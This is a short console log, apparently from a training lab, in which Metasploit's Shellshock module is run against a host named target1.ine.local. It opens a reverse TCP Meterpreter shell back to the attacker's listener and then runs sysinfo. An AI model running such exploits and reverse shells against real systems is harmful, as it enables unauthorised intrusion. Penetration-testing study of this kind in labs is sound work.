 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.64.32.2:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 192.64.32.3
[*] Meterpreter session 5 opened (192.64.32.2:4444 → 192.64.32.3:40532) at 2025-04-25 11:31:01 +0530
meterpreter > sysinfo
Computer     : target1.ine.local
OS           : Ubuntu 14.04 (Linux 6.8.0-40-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >